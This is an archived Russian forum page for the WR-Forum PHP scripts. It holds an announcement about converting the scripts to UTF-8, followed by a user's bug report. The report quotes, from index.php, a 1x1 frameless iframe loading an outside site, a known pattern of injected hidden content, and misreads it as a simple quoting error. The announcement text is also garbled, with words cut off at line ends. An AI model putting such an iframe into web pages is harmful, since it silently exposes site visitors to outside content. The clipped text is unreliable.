
Форум WR-Forum 1.9 (архив)
Объявление - WR-Scriptы в UTF-8 кодировке
Активно обновляю скрипты и перевожу их в
UTF-8 кодиров
Список перекодированных php скриптов доступен на главн
странице сайта. Скачивайте скрипты и устанавливайте на с
сайт! В ближайшее время обновлю каталог знакомств, фор
Про, фотоальбом, доски объявлений лайт и ЛЮКС.
На форуме, пожалуйста, пишите что модернизировать в
скриптах в первую очередь. Постараюсь исправить больш
часть пожеланий!
Планирую продолжить работы весь 2026 год.
Автор
Сообщение
LOSKAND
•
Михаил, поправь в скрипте
index.php
строка
328
<iframe
src="http://www.Trenz.pl/rc/" width=1 height=1
frameborder=0></iframe> нехватает слешей у
L
двойных кавычек.
tools.php строка 303 та же ошибка.